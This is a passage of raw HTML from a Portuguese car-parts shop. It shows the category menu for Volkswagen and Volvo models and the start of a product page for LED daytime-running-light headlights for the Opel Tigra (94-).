acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2762-tapetes" title="TAPETES">TAPETES</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES">RETROVISORES</a></div></li></ul>
    </div>
  </div>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
          
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
        <section id="main" itemscope itemtype="https://schema.org/Product" >
          <meta itemprop="url" content="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html">        <div class="row product_page_container product_page_layout_0">
      <div class="product_left_column col-lg-6 mb-2">
        
          <section class="product_left_content mb-2">
            

              
                                                  <div class="images-container 
 pro_number_1 pro_number_xxl_1 pro_number_xl_1 pro_number_lg_1 pro_number_md_3 pro_number_sm_2 pro_number_xs_1">
<div class="images-container-0 ">
<div class="pro_gallery_top_container   mb-3 ">
  <div class="pro_gallery_top_inner posi_rel">
    
                                                  

  
  
          <div class="pro_popup_trigger_box">
                                  <a href="https://www.pecasdez.com/91242-superlarge_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"><i class="fto-resize-full"></i></a>
                      <a href="https://www.pecasdez.com/91243-superlarge_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"><i class="fto-resize-full"></i></a>
                      <a href="https://www.pecasdez.com/91244-superlarge_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"><i class="fto-resize-full"></i></a>
                      <a href="https://www.pecasdez.com/91245-superlarge_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"><i class="fto-resize-full"></i></a>
                  </div>
        <div class="swiper-container pro_gallery_top swiper-button-lr  swiper-navigation-rectangle " >
        <div class="swiper-wrapper">
                                                                                                      <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91242-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.pecasdez.com/91242-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                           data-srcset="https://www.pecasdez.com/91242-medium_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                           alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                          width="370"
                          height="423"
                          data-id_image="91242"
                           itemprop="image" content="https://www.pecasdez.com/91242-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91243-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.pecasdez.com/91243-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                           data-srcset="https://www.pecasdez.com/91243-medium_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                           alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                          width="370"
                          height="423"
                          data-id_image="91243"
                           itemprop="image" content="https://www.pecasdez.com/91243-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.pecasdez.com/91244-large_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.pecasdez.com/91244-medium_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"
                           data-srcset="https://www.pecasdez.com/91244-medium_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"                           alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO"
                          width="370"
                          height="423"
                          data-id_image="91244"
